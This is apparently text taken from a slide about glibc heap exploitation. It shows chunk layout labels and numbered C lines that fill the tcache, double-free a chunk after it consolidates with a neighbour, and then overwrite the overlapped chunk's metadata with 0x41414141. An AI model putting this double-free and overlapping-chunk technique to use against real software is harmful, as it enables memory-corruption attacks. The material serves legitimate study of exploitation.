 x[0] ~ x[6]
....
chunk(prev)
prev_size
0x111
prev
fd
...
0x108
chunk(a)
prev_size
0x111
a
fd
...
0x108
prev_size
0x21
...
28 intptr_t stack_var[4];
35 intptr_t *x[7];
36 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++){
37 x[i] = malloc(0x100);
38 }
39 intptr_t *prev = malloc(0x100);
41 intptr_t *a = malloc(0x100);
44 malloc(0x10);
49 for(int i=0; i<7; i++){
50 free(x[i]);
51 }
53 free(a);
56 free(prev);
59 malloc(0x100);
61 free(a);
69 a = malloc(0x100);
70 memset(a, 0, 0x100);
71 prev[0x110/sizeof(intptr_t)] = 0x41414141;